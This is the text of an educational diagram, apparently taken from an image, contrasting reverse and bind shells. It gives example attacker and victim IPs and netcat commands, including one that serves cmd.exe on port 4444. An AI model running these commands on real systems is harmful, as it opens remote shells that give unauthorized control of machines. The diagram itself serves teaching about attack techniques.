 REVERSE SHELL
Attacker
Victim
nc -l 4444
attacker exploits victim's machine
nc.exe -nvlp
port
listen p:4444
reverse TCP connection
to 1.2.3.4:4444
IP: 1.2.3.4
IP: 4.3.2.1
BIND SHELL
Attacker
Victim
nc -nv ip port
attacker exploits victim's machine
nc.exe -nvlp
port -e cmd.exe
bind TCP connection
to 4.3.2.1:4444
listen p:4444
IP: 1.2.3.4
IP: 4.3.2.1